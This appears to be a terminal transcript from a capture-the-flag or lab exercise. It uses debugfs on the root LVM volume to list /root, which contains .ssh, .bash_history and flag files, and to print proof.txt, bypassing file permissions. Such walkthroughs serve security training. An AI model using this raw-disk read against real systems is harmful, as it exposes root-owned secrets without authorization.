 debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs 1.45.5 (07-Jan-2020)
debugfs:  ls
ls
 2  (12) .    2  (12) ..    11  (20) lost+found    131073  (12) boot
 12  (12) bin    13  (12) lib    14  (16) lib32    15  (16) lib64
 16  (16) libx32    17  (28) sbin    393217  (12) dev    393218  (12) etc
 131074  (12) home    524290  (16) media    393219  (12) mnt
 131075  (12) opt    524291  (12) proc    131076  (12) root
 393220  (12) run    524292  (12) snap    8193  (12) srv    8194  (12) sys
 16385  (12) tmp    16386  (12) usr    24577  (12) var
 12495  (3744) swap.img
debugfs:  cd /root
cd /root
debugfs:  ls
ls
 131076  (12) .    2  (12) ..    265478  (12) .ssh    265574  (12) snap
 131077  (16) .bashrc    131078  (16) .profile    142303  (24) .bash_history
 265709  (16) .cache    265469  (36) .local    132363  (20) proof.txt
 132531  (3908) flag4.txt
debugfs:  cat proof.txt
cat proof.txt
34955de2f2c1b1e018d2c5a397cceb6f